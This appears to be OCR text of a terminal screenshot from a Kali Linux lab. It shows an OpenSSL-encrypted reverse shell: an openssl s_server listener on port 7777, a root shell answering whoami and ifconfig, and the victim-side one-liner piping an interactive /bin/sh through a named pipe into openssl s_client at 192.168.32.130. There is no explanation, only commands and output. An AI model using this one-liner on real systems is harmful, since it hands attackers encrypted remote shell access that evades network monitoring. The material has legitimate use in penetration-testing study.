 File Actions Edit View Help
┌──(root💀kali)-[~]
└─# openssl s_server -quiet -key key.pem -cert cert.pem -port 7777
# whoami
root
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.32.130  netmask 255.255.255.0  broadcast 192.168.32.255
        inet6 fe80::20c:29ff:fec7:8eda  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:c7:8e:da  txqueuelen 1000  (Ethernet)
        RX packets 1284  bytes 81550 (79.6 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 49  bytes 5413 (5.2 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 152  bytes 12168 (11.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 152  bytes 12168 (11.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
#
┌──(root💀kali)-[~]
└─# mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 192.168.32.130:7777 > /tmp/s; rm /tmp/
s
Can't use SSL_get_servername
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify error:num=18:self signed certificate
verify return:1
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify return:1
KALI